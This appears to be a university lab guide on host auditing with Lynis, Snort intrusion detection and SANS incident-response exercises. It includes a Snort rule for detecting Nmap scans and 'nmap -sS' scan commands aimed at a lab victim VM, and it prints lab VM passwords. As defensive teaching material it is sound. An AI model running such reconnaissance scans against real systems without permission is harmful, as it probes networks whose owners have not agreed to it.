sudo lynis audit system > lynis_audit_results.txt
This command saves the Lynis audit output into lynis_audit_results.txt.
-
Appending to a File: If you want to add results to an existing file without overwriting it, use
>>instead:sudo lynis audit system >> lynis_audit_results.txt -
Checking the Output: View the results by opening the file:
cat lynis_audit_results.txt
These steps allow you to save output from both simple commands and Lynis audits into text files for easy review and record-keeping.
3. Discussion: Firewall Recommendations
This section covers one common topic from the Lynis report which is firewall settings
Firewall Settings
Lynis may flag the absence of a firewall or suggest reviewing firewall rules to ensure only necessary ports are open.
- Example Warning:
"No active firewall detected", or"Unrestricted access on port 80".
- Suggested Remediation:
- Enable the firewall and allow only specific services. For example:
sudo ufw enable sudo ufw allow 22 # Allow SSH sudo ufw allow 80 # Allow HTTP if running a web server - List all firewall rules to verify:
sudo ufw status
- Enable the firewall and allow only specific services. For example:
- Security Impact:
- Restricting open ports reduces the attack surface by limiting network access to essential services, helping prevent unauthorised access.
4. Analyse the Findings
Answer the following questions based on Lynis’s audit results:
Questions
-
What is the system hardening score, and what does it suggest about your system’s security level?
- Hint: Look for the score in the summary section.
-
Identify three warnings from the audit. Why might they be a security concern?
-
List three recommendations provided by Lynis and how you would implement them.
- Example: Lynis might recommend enabling automatic updates or improving SSH configurations.
5. Apply Remediation Steps (Ideally): Optional
To improve your security score, choose at least one warning or suggestion from the audit and implement the recommended change:
- Research how to resolve the identified issue and apply the necessary configuration changes.
- Re-run Lynis with
sudo lynis audit systemto see if the change positively impacted the security score.
More reading
Intrusion Detection Lab Guide: Snort and Pattern Detection
Setup
For this lab we need to VMs you can find them in your weekly folder Week-9:
Victimto do all the work (collecting traffic and generate rules) o- Username:
victim, password:victimvm
- Username:
Adminto test some rules and to generate traffic- Username:
csf_vm1, password:kalivm1.
- Username:
Part1: Understanding Snort
Section 1: Understanding Snort and Its Purpose
1. What is Snort?
Definition: Snort is an open-source Network Intrusion Detection System (NIDS) designed to monitor network traffic in real time, identify suspicious patterns, and generate alerts for potentially malicious activities.
- Applications: Snort can be used for multiple purposes, such as:
- Real-time traffic monitoring and packet analysis.
- Alerting on potentially harmful activity based on defined rules.
- Acting as an Intrusion Prevention System (IPS) when configured with active blocking.
3. How Snort Works
Basic Components:
-
Packet Decoder (Sniffer): Reads raw network traffic and passes it to the preprocessor.
-
Preprocessor: Normalises packets (e.g., fragments reassembled) and prepares them for inspection.
-
Detection Engine: Applies Snort rules to identify suspicious patterns.
-
Logging and Alerting (output): Logs detected events and generates alerts based on configured rules.

Example Workflow: A packet enters the network, passes through Snort’s decoder, is inspected by various preprocessors, matched against Snort rules, and if a rule matches, it’s logged and an alert is generated.
4. Key Snort Terminology
- IDS (Intrusion Detection System): A system designed to detect malicious activity on a network.
- Rule: A specific instruction for detecting network patterns, like recognising a certain type of packet or a sequence of packets.
- Alert: A notification generated by Snort when it detects activity matching a rule.
- Packet: A unit of data routed between an origin and a destination in a network.
- TCP/UDP/ICMP: Common network protocols Snort can inspect.
- Preprocessor: A module in Snort that processes packets to make detection more effective (e.g., normalising fragmented packets).
5. Snort Operating Modes
Overview of Modes:
- Sniffer Mode: Captures and displays network traffic in real time, like a basic packet sniffer.
- Packet Logger Mode: Records network traffic to a log file, enabling later analysis.
- Intrusion Detection Mode: Monitors network traffic in real time and checks for suspicious activity based on defined rules.
Activity:
-
For each mode, explain when it might be used in real-world scenarios?
Click to view possible answers
-
Sniffer Mode: Quick traffic inspection or debugging network issues.
-
Packet Logger Mode: Collecting data for forensic analysis.
-
Intrusion Detection Mode: Monitoring a network for active threats.
-
Section-2: Working with Snort (on the Victim Machine, please)
I highly recomand to do your lab on an UBUNTU machine and not Kali this time.
Snort is already installed on your lab vm, but if you're using your own machine please using this to install it:
sudo apt install snort
-
Verify Installation:
snort --version -
File and Directory Structure:
- Explain key configuration files:
- snort.conf or snort.lua (if you're using Kali): The main configuration file where Snort’s operational settings are defined.
sudo nano /etc/snort/snort.conf - rules/: Directory containing various rule files Snort uses to detect specific traffic patterns.
- snort.conf or snort.lua (if you're using Kali): The main configuration file where Snort’s operational settings are defined.
- Task: Navigate to Snort’s Rules directory (usually
/etc/snort/rules) and view the contents.- Navigate:
cd /etc/snort/rules - List:
ls
- Navigate:
- Explain key configuration files:
A directory containing the Snort rules files. Files within typically follow a naming convention, like:
local.rules: Custom rules written by the user.community.rules: Community-contributed rules.Protocol-specificrules: like dns.rules, http.rules, icmp.rules, etc., for detecting protocol-specific patterns.preproc_rules: Contains configuration files for Snort’s preprocessors, which help in normalising or decoding traffic before rule inspection. Examples includefrag3.conf(for fragment reassembly) andsfportscan.conf(for port scanning).
-
Validating the Snort Configuration File
Before we start using Snort, let's make sure that our configuration file is valid. Testing the configuration file ensures that there are no syntax errors or misconfigurations that could prevent Snort from running correctly.
To test the configuration file, use the
-Toption. This flag tells Snort to run in test mode, where it checks the configuration file without actually starting the IDS/IPS process. The-coption specifies the configuration file path (in our case,snort.conf).Run the following command:
sudo snort -T -c /etc/snort/snort.conf
T: Enables test mode, which validates the configuration.c: Specifies the path to the configuration file. This allows you to use a different configuration file if needed by pointing to it with-c.
If the configuration file is correct, you’ll see a message indicating that Snort has successfully validated the configuration. If there are any errors, Snort will display them so you can troubleshoot.
Every time you start Snort, it will automatically display the default banner and initial setup information. You can suppress this display by using the
-qparameter.
Useful Snort Parameters
| Parameter | Description |
|---|---|
-V / --version | Displays version information about your Snort instance. |
-c | Specifies the configuration file to be used. |
-T | Runs Snort in self-test mode to check your setup without starting the IDS/IPS process. |
-q | Quiet mode; prevents Snort from displaying the default banner and initial setup information. |
Section-3: Running Snort in Sniffer Mode
Like tcpdump or Wireshark (from Network Protocals Module), Snort can be used in Sniffer mode with various flags to display different types of packet data. The table below explains the Sniffer mode parameters:
| Parameter | Description |
|---|---|
-v | Verbose mode. Displays the TCP/IP output in the console. |
-d | Displays the packet data (payload). |
-e | Displays the link-layer (TCP/IP/UDP/ICMP) headers. |
-X | Displays the full packet details in HEX. |
-i | Specifies a network interface to listen/sniff on. If multiple interfaces exist, choose one. |
Let's start using each parameter and observe the differences between them.
Sniffing with Parameter -i
To run the following command, you’ll need to identify the network adapter you want to sniff packets from, such as Wi-Fi or Ethernet. To find it, run ifconfig as shown below. Look for the adapter name associated with your IP address (e.g., enp0s3 in this example), though the name may vary based on your setup.

Start Snort in verbose mode (-v) on the interface Please add interface:
sudo snort -v -i enp0s3
Note: If you have only one interface, Snort will use it by default. In this example, we're explicitly setting it to
eth0.
Sniffing with Parameter -v
Start Snort in verbose mode:
sudo snort -v
Generate traffic: Next, try to generate ICMP traffic by pinging this machine from a different one. You should be able to see alerts corresponding to ICMP traffic in the Snort console. Alternatively, if you're using your own machine, try opening a webpage to generate HTTP traffic, and observe how different types of traffic are detected and logged. Snort will start displaying packets in verbose mode as follows:
As you can see, verbosity mode provides
tcpdump-like output. To stop sniffing, pressCTRL+C, and Snort will summarise the sniffed packets. to exit pressCTRL+X
Sniffing with Parameter -d
Start Snort in packet data display mode:
sudo snort -d
Now, create traffic again using ping (or if you're using your own machine, open a webpage, etc.). Snort will show packets in a more detailed view, including packet payload data.
In
-dmode, Snort includes payload data on top of what’s shown in verbose mode.
Sniffing with Parameter -de
Start Snort with both packet data (-d) and link-layer headers (-e):
sudo snort -d -e
After generating traffic with the using ping or HTTP, Snort will display both payload data and link-layer headers.
Sniffing with Parameter -X
Start Snort in full packet dump mode, displaying data in HEX:
sudo snort -X
Once the traffic is generated, Snort will display packets in HEX format, showing full details of each packet.
Section 4: Running Snort in Logger Mode
Snort can be used in Logger mode to log sniffed packets. By using packet logger mode parameters, Snort will automatically capture and log network traffic.
Packet Logger Parameters
| Parameter | Description |
|---|---|
-l | Logger mode. Specifies the target directory for log and alert output. Default is /var/log/snort. |
-K ASCII | Logs packets in ASCII format. |
-r | Reads dumped logs in Snort. |
-n | Specifies the number of packets to process or read before stopping. |
Let’s explore each parameter to see the differences. Note: Snort requires active traffic on the network interface, so generate traffic using the ping or web activities if you are using your own machine script.
Log File Ownership
Before generating logs, remember that Snort requires superuser (root/su) privileges to sniff traffic. When run with sudo, the "root" account owns the generated log files, so you may need elevated privileges to investigate them. There are two main ways to access these logs:
- Elevate privileges: Use
sudoto examine files, or switch to superuser mode withsudo su. - Change file ownership: Change file ownership with
sudo chown username fileorsudo chown username -R directoryfor recursive access.
Logging with -l
Run Snort in logger mode with:
sudo snort -dev -l "your path"
if you're using the victim machine, you can save it in the home dir:
sudo snort -dev -l /home/victim/
This logs packets in the current directory. You can configure the default output directory in snort.conf or use -l to specify a directory. This is useful for organising logs in different folders for testing.
Reading Generated Logs with -r
To read binary logs, use:
sudo snort -r logname
so if you kept the file in the home dir, your cmd would be :
sudo snort -r /home/victim/snort.log.17131939362
The number at the end of the file is random based on time so might not be the same.
Snort can read and display logs in a format similar to Sniffer mode. This parameter supports filters and formats like tcpdump or Wireshark.
Example Filters:
- Display HEX output:
sudo snort -r logname.log -X - Filter ICMP packets:
sudo snort -r logname.log icmp - Filter for UDP packets on port 53:
sudo snort -r logname.log 'udp and port 53'
Additionally, you can use the -n parameter to limit packet processing. For example, process only the first 10 packets with:
sudo snort -dvr logname.log -n 10
Section 5: Intrusion Detection Mode (Snort Rule Configuration and Testing)
Step 1: Understanding Snort Rules
A Snort rule is composed of:
-
Action: What Snort does if the rule matches (e.g.,
alert). -
Protocol: The protocol to match (e.g.,
icmp,tcp). -
Source/Destination: The IPs and ports involved.
-
Message: The message to display in the alert log.

-
Each Snort rule must define an action, protocol, source and destination IP, source and destination port, and an optional rule component. By default, Snort operates in passive (IDS) mode; to enable IPS mode, you need to activate "inline mode."
-
Creating efficient Snort rules requires familiarity with rule options and details, so practicing with various use cases is recommended. Here, we’ll cover the basics of Snort rule structure and explore two primary actions:
"alert"for IDS mode and"reject"for IPS mode.
-
While rule options are technically optional, they are essential for detecting complex attacks, as rules cannot function without a header.
| Category | Parameter | Description |
|---|---|---|
| Action | alert | Generates an alert and logs the packet. |
log | Logs the packet. | |
drop | Blocks and logs the packet. | |
reject | Blocks the packet, logs it, and terminates the session. | |
| Protocol | IP, TCP, UDP, ICMP | Specifies the protocol to filter for the rule. Snort supports only these four protocols natively. For example, to detect FTP traffic, use the TCP protocol on port 21. |
Task: Go throught table below and try to provide interpretation and type of filtering (Few should be enough)
| Filtering Type | Snort Rule | Description |
|---|---|---|
| IP Filtering | alert icmp 192.168.1.56 any <> any any (msg: "ICMP Packet From "; sid: 100001; rev:1;) | Creates an alert for each ICMP packet originating from the 192.168.1.56 IP address. |
| ?? | alert icmp 192.168.1.0/24 any <> any any (msg: "ICMP Packet Found"; sid: 100001; rev:1;) | Please provide interpretation. |
| ?? | alert icmp [192.168.1.0/24, 10.1.1.0/24] any <> any any (msg: "ICMP Packet Found"; sid: 100001; rev:1;) | Please provide interpretation. |
| ?? | alert icmp !192.168.1.0/24 any <> any any (msg: "ICMP Packet Found"; sid: 100001; rev:1;) | Please provide interpretation.. |
| ?? | alert tcp any any <> any 21 (msg: "FTP Port 21 Command Activity Detected"; sid: 100001; rev:1;) | Please provide interpretation. |
| ?? | alert tcp any any <> any !21 (msg: "Traffic Activity Without FTP Port 21 Command Channel"; sid: 100001; rev:1;) | Please provide interpretation. |
| ?? | alert tcp any any <> any 1:1024 (msg: "TCP 1-1024 System Port Activity"; sid: 100001; rev:1;) | Please provide interpretation. |
| ?? | alert tcp any any <> any :1024 (msg: "TCP 0-1024 System Port Activity"; sid: 100001; rev:1;) | Please provide interpretation. |
| ?? | alert tcp any any <> any 1025: (msg: "TCP Non-System Port Activity"; sid: 100001; rev:1;) | Please provide interpretation. |
| ?? | alert tcp any any <> any [21,23] (msg: "FTP and Telnet Port 21-23 Activity Detected"; sid: 100001; rev:1;) | Please provide interpretation. |
Click to view interpretations
| Filtering Type | Snort Rule | Description |
|---|---|---|
| Filter an IP range | alert icmp 192.168.1.0/24 any <> any any (msg: "ICMP Packet Found"; sid: 100001; rev:1;) | Creates an alert for each ICMP packet originating from the 192.168.1.0/24 subnet. |
| Filter multiple IP ranges | alert icmp [192.168.1.0/24, 10.1.1.0/24] any <> any any (msg: "ICMP Packet Found"; sid: 100001; rev:1;) | Creates an alert for each ICMP packet originating from the 192.168.1.0/24 and 10.1.1.0/24 subnets. |
| Exclude IP addresses/ranges | alert icmp !192.168.1.0/24 any <> any any (msg: "ICMP Packet Found"; sid: 100001; rev:1;) | Creates an alert for each ICMP packet not originating from the 192.168.1.0/24 subnet. |
| Port Filtering | alert tcp any any <> any 21 (msg: "FTP Port 21 Command Activity Detected"; sid: 100001; rev:1;) | Creates an alert for each TCP packet sent to port 21. |
| Exclude a specific port | alert tcp any any <> any !21 (msg: "Traffic Activity Without FTP Port 21 Command Channel"; sid: 100001; rev:1;) | Creates an alert for each TCP packet not sent to port 21. |
| Filter a port range (Type 1) | alert tcp any any <> any 1:1024 (msg: "TCP 1-1024 System Port Activity"; sid: 100001; rev:1;) | Creates an alert for each TCP packet sent to ports between 1-1024. |
| Filter a port range (Type 2) | alert tcp any any <> any :1024 (msg: "TCP 0-1024 System Port Activity"; sid: 100001; rev:1;) | Creates an alert for each TCP packet sent to ports less than or equal to 1024. |
| Filter a port range (Type 3) | alert tcp any any <> any 1025: (msg: "TCP Non-System Port Activity"; sid: 100001; rev:1;) | Creates an alert for each TCP packet sent to source port higher than or equal to 1025. |
| Filter specific ports | alert tcp any any <> any [21,23] (msg: "FTP and Telnet Port 21-23 Activity Detected"; sid: 100001; rev:1;) | Creates an alert for each TCP packet sent to ports 21 and 23. |
Step 2: Rules options

| Option | Description |
|---|---|
| msg | A quick identifier that appears in the console or log when the rule triggers. Provides a brief summary. |
| sid | Snort rule ID. Should be unique and >= 1,000,000 for user-created rules. Avoid overlap with reserved IDs. |
| reference | Additional information, such as CVE IDs, useful for incident investigation. |
| rev | Revision number for tracking rule updates. Helps analysts understand rule improvements over time. Version Control |
Example Rule:
alert icmp any any <> any any (msg: "ICMP Packet Found"; sid: 100001; reference:cve,CVE-XXXX; rev:1;)
Step 2: Payload options
| Option | Description |
|---|---|
| content | Matches specific payload data (ASCII or HEX). Multiple content options can be used in a rule, though more matches increase processing time. |
| nocase | Disables case sensitivity in content matching, useful for broader searches. |
| fast_pattern | Prioritises content search, speeding up the match operation. Recommended when using multiple content options. |
alert tcp any any <> any 80 (msg: "GET Request Found"; content:"GET"; fast_pattern; content:"www"; sid:100001; rev:1;)
Step 4: Non-Payload Detection Rule Options (FYI)
| Option | Description |
|---|---|
| id | Filters based on the IP ID field. |
| flags | Filters TCP flags, such as F (FIN), S (SYN), R (RST), P (PSH), A (ACK), U (URG). |
| dsize | Filters packet payload size. Specify a range (e.g., dsize:100<>300) or use greater/less than (dsize:>100). |
| sameip | Triggers if source and destination IPs are the same. |
Example Rules:
- ID Filtering:
alert tcp any any <> any any (msg: "ID TEST"; id:123456; sid: 100001; rev:1;) - TCP Flag Filtering:
alert tcp any any <> any any (msg: "FLAG TEST"; flags:S; sid: 100001; rev:1;) - Payload Size Filtering:
alert ip any any <> any any (msg: "SEQ TEST"; dsize:100<>300; sid: 100001; rev:1;) - Same IP Filtering:
alert ip any any <> any any (msg: "SAME-IP TEST"; sameip; sid: 100001; rev:1;)
Step 5: Setting Up the Rule
ICMP rule
1.. Navigate to the Rules Directory
Open a terminal on the victim machine (victim) and navigate to the Snort rules directory:
cd /etc/snort/rules
-
Edit the Local Rules File
Open thelocal.rulesfile using a text editor:sudo nano local.rules -
Add the ICMP Ping Rule
Add the following rule to detect ICMP echo requests (ping):alert icmp any any <> any any (msg:"FCS_Check_19133: ICMP Ping Detected"; sid:1000001; rev:1;)msg: Message to display in the alert.sid: A unique identifier for the rule.rev:1: version 1.
-
Save and Exit
Save the file (Ctrl+O, thenEnter) and exit the editor (Ctrl+X). -
Verify the Configuration
Test Snort to ensure there are no syntax errors:sudo snort -T -c /etc/snort/snort.confYou should get a long message saying that
Snort successfully validated the configration
Testing the Rule
-
Start the Snort Console: Open a terminal on the victim machine (victim) and start Snort in console mode, using the network interface you identified earlier with
ifconfigor ip a:sudo snort -A console -q -c /etc/snort/snort.conf -i enp0s3
-Aconsole: Displays alerts in the terminal.-qSuppresses extra output for a cleaner console.-c/etc/snort/snort.conf: Specifies the configuration file.-ienp0s3: Replace enp0s3 with the name of your network interface.
Snort will now wait for traffic and display alerts in the terminal.
-
Send a Ping Request From another machine (the Admin machine), send a ping to the victim machine. Open a terminal on the admin machine and run the following command:
ping <YOUR_IP_ADDRESS>
Replace <YOUR_IP_ADDRESS> with the IP address of the victim machine (where you defined the rule).
Now you should be able to see alerts with messages
Adding the SSH Detection Rule
Before testing, ensure the following rule is added to the local.rules file on the victim machine. This rule will trigger an alert whenever an SSH connection attempt is detected:
-
Navigate to the Rules Directory
Open a terminal and navigate to the Snort rules directory:cd /etc/snort/rules -
Edit the Local Rules File
Open thelocal.rulesfile for editing:sudo nano local.rules -
Add the SSH Detection Rule
Add the following rule to detect SSH connection attempts:alert tcp any any <> any 22 (msg:"FCS_19133_SSH Connection Attempt Detected"; sid:1000002; rev:1; flags:S; priority:3; content:"SSH"; nocase;)msg: Message displayed in the alert.sid: A unique identifier for the rule.flags:S: Matches TCP SYN packets (indicating a connection attempt).content:"SSH": Looks for the SSH protocol string in the packet.nocase: Makes the match case-insensitive.
-
Save and Exit
Save the file (Ctrl+O, thenEnter) and exit the editor (Ctrl+X). -
Verify the Configuration
Test Snort to ensure there are no syntax errors:sudo snort -T -c /etc/snort/snort.conf
Testing the Rule
-
Start the Snort Console
Open a terminal on the victim machine (victim) and start Snort in console mode, using the network interface you identified earlier withifconfigorip a:sudo snort -A console -q -c /etc/snort/snort.conf -i enp0s3-A console: Displays alerts in the terminal.-q: Suppresses extra output for a cleaner console.-c /etc/snort/snort.conf: Specifies the configuration file.-i enp0s3: Replaceenp0s3with the name of your network interface.
Snort will now wait for traffic and display alerts in the terminal.
-
Send an SSH Connection Attempt
From another machine (the admin machine), attempt to establish an SSH connection to the victim machine. Open a terminal on the admin machine and run the following command:ssh <USERNAME>@<VICTIM_IP_ADDRESS>- Replace
<USERNAME>with the SSH username on the victim machine (e.g.,victim). - Replace
<VICTIM_IP_ADDRESS>with the IP address of the victim machine.
You may get a prompt asking for a password or to accept the host key. Simply attempt the connection—there is no need to log in.
Now you should see alerts in the Snort console with messages indicating the detection of SSH traffic.
- Replace
Task: Detecting Nmap Scanning Activity
In this task, we will create a Snort rule to detect and alert on Nmap scanning activity. This is a common reconnaissance technique used by attackers, and detecting it is crucial in a security context.
Adding the Nmap Detection Rule
-
Navigate to the Rules Directory
Open a terminal and navigate to the Snort rules directory on the victim machine:cd /etc/snort/rules -
Edit the Local Rules File
Open thelocal.rulesfile for editing:sudo nano local.rules -
Add the Nmap Detection Rule
Add the following rule to detect Nmap scans:alert tcp any any <> any any (msg:"Nmap Scan Detected"; sid:1000003; rev:1; flags:S; threshold:type limit, track by_src, count 10, seconds 1; priority:2;)msg: Message displayed in the alert.sid: A unique identifier for the rule.flags:S: Matches TCP SYN packets (common in Nmap scans).threshold: Limits alerts to trigger if more than 10 SYN packets are sent by the same source within 1 second.priority: Sets the alert priority.
-
Save and Exit
Save the file (Ctrl+O, thenEnter) and exit the editor (Ctrl+X). -
Verify the Configuration
Test Snort to ensure there are no syntax errors:sudo snort -T -c /etc/snort/snort.conf
Testing the Rule
-
Start the Snort Console
On the victim machine, start Snort in console mode:sudo snort -A console -q -c /etc/snort/snort.conf -i enp0s3Replace
enp0s3with the name of your network interface.Snort will now monitor traffic and display alerts in the terminal.
-
Run an Nmap Scan
From the admin machine, perform an Nmap scan targeting the victim machine. Open a terminal on the admin machine and run the following command:nmap -sS <VICTIM_IP_ADDRESS>- Replace
<VICTIM_IP_ADDRESS>with the IP address of the victim machine. -sS: Performs a TCP SYN scan.
You can also try different scan types, such as
-sTfor a full TCP connect scan or-sUfor a UDP scan. - Replace
-
Check for Alerts
Switch back to the Snort console on the victim machine. You should see alerts like:[**] [1:1000003:1] Nmap Scan Detected [**]
More:
Part-1: Incident Report Exercises SANS

Exercise 1: Applying the SANS Six-Step Process
Scenario: Ransomware Attack on a Small Business
A small business is hit by a ransomware attack. The attackers encrypted critical business files, including customer data and financial records. A ransom demand of 2 Bitcoin was made, with a threat to leak sensitive customer information online if payment isn’t made within 48 hours.
- Key Observations:
- The ransomware entered the network through an email attachment opened by an employee in the Marketing Department.
- Critical files were encrypted, and a ransom note was displayed on several systems.
- Backups were not up to date, leaving the organisation vulnerable.
- No evidence of data exfiltration was found, but the threat of leaking data remains.
Tasks:
-
Follow the SANS Steps:
- Work through the incident using the SANS six-step process:
- Preparation:
- Identify gaps in the organisation's preparedness, such as outdated backups and phishing defences.
- Identification:
- Discuss how the ransomware was detected and its impact assessed.
- Containment:
- Propose immediate actions to isolate affected systems and prevent the ransomware from spreading.
- Eradication:
- Detail how the ransomware should be removed and vulnerabilities patched.
- Recovery:
- Suggest steps to restore files and resume normal operations (e.g., restoring from backups).
- Lessons Learned:
- Analyse the attack to identify areas of improvement, including backup policies and phishing awareness.
- Preparation:
- Work through the incident using the SANS six-step process:
-
Deliverables:
- Prepare a doc outlining:
- Actions taken at each SANS step.
- Recommendations for future incident prevention, including technology upgrades and staff training.
- Prepare a doc outlining:
Part-2: Incident Report Exercises using IR form
To carry out the following tasks, please use this form
The table below is an example of a pre-populated form.
| # | Field | Details |
|---|---|---|
| 1 | Report No.: | 00123 |
| 2 | Title of Report: | Ransomware Attack on HR Database |
| 3 | Incident Reported By: | John Smith (IT Manager) |
| 4 | Date and Time of Incident: | Date: 2024-11-27 Time: 14:35 |
| 5 | Location of Incident: | Headquarters - Server Room |
| 6 | Description of Incident: | |
| Asset(s): | HR Database Server, Backup Server | |
| Criticality: | High (Critical business operations affected) | |
| Incident: | The HR database server was encrypted by a ransomware attack, blocking access to payroll and personnel records. Initial investigation suggests the entry point was a phishing email containing a malicious link. The backup server was also targeted but remained unaffected. | |
| 7 | Incident Lead: | Jane Doe (Incident Response Team Lead) |
| 8 | Issue Status: | (1) Reported |
| IT IR Case Number: | IR-2024-001 | |
| 9 | Related Incidents: | Previous phishing attempt reported on 2024-11-25 targeting finance department employees. |
| 10 | Category: | Malicious code (Ransomware) |
| 11 | Severity: | (1) High |
| 12 | Summary of Resolution Plan: | |
| - Isolate the affected HR database server from the network to prevent further spread. | ||
| - Conduct forensic analysis to determine the origin and extent of the breach. | ||
| - Use unaffected backups to restore the HR database server. | ||
| - Apply security patches and updates to the affected systems. | ||
| - Implement email filtering solutions and conduct phishing awareness training. | ||
| 13 | Planned Resolution Date: | 2024-11-28 |
| 14 | Summary of Lessons Learned: | |
| - Multi-factor authentication should be enforced for all critical systems. | ||
| - Regular backup testing is essential to ensure recoverability. | ||
| - Enhanced email security measures are necessary to mitigate phishing risks. |
Exercise 2: Malware Infection in the HR Department
Scenario 1: Malware Outbreak
- Date and Time: 28th November 2024, 10:15.
- Incident Reported By: Jane Doe, HR Manager.
- Location of Incident: Human Resources Department.
- Description:
- Multiple systems in the HR department began operating unusually slowly.
- Upon investigation, it was discovered that a malware program was encrypting files and communicating with an external server.
- Employees received phishing emails disguised as an urgent HR policy update.
- Affected Assets:
- HR laptops and desktops (HR-PC01, HR-PC02, HR-LAP01).
- The central HR file server storing employee data.
- Criticality: High.
- Observations:
- Malware entered via a phishing email attachment.
- Encryption activity initiated after an employee opened the attachment.
- Files on shared network drives were also encrypted.
- Resolution Plan:
- Disconnect all affected systems from the network immediately.
- Conduct a full scan of all HR department systems to identify the malware.
- Restore encrypted files from the last known good backup.
- Notify affected employees and the IT department.
- Educate employees on recognising phishing emails.
- Enhance email filtering systems and deploy endpoint detection tools.
Task 1:
-
Fill Out the Incident Report Form:
- Use the scenario details to document the incident.
- Key areas to document include the description of the incident, affected assets, severity, and criticality.
-
Propose a Mitigation Plan:
- Outline steps to improve the organisation's phishing awareness and malware defences, including technological solutions (e.g., endpoint detection and response) and training.
-
Submit Recommendations:
- Provide suggestions on updating policies and incident response procedures to prevent future occurrences.
Below is a solutions
| # | Field | Details |
|---|---|---|
| 1 | Report No.: | 00124 |
| 2 | Title of Report: | Malware Outbreak in HR Department |
| 3 | Incident Reported By: | Jane Doe (HR Manager) |
| 4 | Date and Time of Incident: | Date: 2024-11-28 Time: 10:15 |
| 5 | Location of Incident: | Human Resources Department |
| 6 | Description of Incident: | |
| Asset(s): | HR laptops and desktops (HR-PC01, HR-PC02, HR-LAP01), central HR file server storing employee data. | |
| Criticality: | High (Critical business operations affected) | |
| Incident: | Multiple systems in the HR department experienced abnormal slowness. Investigation revealed a malware program encrypting files and communicating with an external server. The malware was introduced via phishing emails disguised as an urgent HR policy update. Files on shared network drives were also encrypted. | |
| 7 | Incident Lead: | Jane Doe (Incident Response Team Lead) |
| 8 | Issue Status: | (1) Reported |
| IT IR Case Number: | IR-2024-002 | |
| 9 | Related Incidents: | Phishing emails reported on 2024-11-25 targeting HR and Finance employees. |
| 10 | Category: | Malicious code (Malware) |
| 11 | Severity: | (1) High |
| 12 | Summary of Resolution Plan: | |
| - Disconnect all affected systems from the network to prevent further spread. | ||
| - Conduct a full malware scan across all HR department systems. | ||
| - Restore encrypted files from the last known good backup. | ||
| - Notify all affected employees and escalate to the IT department. | ||
